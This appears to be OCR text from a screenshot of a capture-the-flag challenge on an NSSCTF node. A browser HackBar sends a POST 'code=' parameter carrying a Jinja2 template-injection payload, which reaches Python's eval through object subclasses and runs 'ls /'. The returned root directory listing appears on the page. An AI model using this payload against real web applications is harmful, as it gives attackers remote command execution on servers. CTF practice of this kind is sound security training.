 node5.anna.nssctf.cn:28899/leve
不安全
node5.anna.nssctf.cn:28899/level...
2
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run
sbin srv sys tmp usr var
元素
HackBar
6
LOAD
SPLIT
EXECUTE
TEST
SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{().__class__.__base__.__subclasses__()
[194].__init__.__globals__.__builtins__[
'eval']('__import__("os").popen("ls
/").read()')}}
MODIFY HEADER
Name Value
Upgrade-In... 1
Name Value
Origin http://node5.ann
Name Value